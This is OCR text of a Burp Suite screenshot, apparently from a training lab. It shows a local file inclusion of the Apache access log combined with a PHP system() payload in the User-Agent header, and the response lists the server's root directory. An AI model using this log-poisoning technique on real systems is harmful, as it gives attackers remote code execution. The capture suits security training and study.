 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: http:/
Request
Pretty Raw Hex \n ☰
1 GET /index.php?language=/var/log/apache2/access.log
HTTP/1.1
2 Host: 134.209.17.36:30533
3 User-Agent: <?php system('ls /');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=v1ebk42t52f1r4duu2bvgn9m7p
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n ☰
HTTP/1.1" 200 1366 "-" "/var/www/html
55 "
56 134.209.17.36 - - [07/Feb/2023:14:33:44 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1384 "-" "/var/www/html
57 "
58 134.209.17.36 - - [07/Feb/2023:14:37:02 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1397 "-" ""
59 134.209.17.36 - - [07/Feb/2023:14:37:07 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1413 "-" ""
60 134.209.17.36 - - [07/Feb/2023:14:37:52 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1422 "-" "bin
61 boot
62 .txt
63 dev
64 etc
65 home
66 lib
67 lib32
68 lib64
69 libx32
70 media
71 mnt
72 opt
73 proc
74 root
75 run
76 sbin
77 srv
78 sys
79 tmp
80 usr
81 var
82 "
83 <p class="read-more">
84 <a href="#">
Search... 0 matches
Done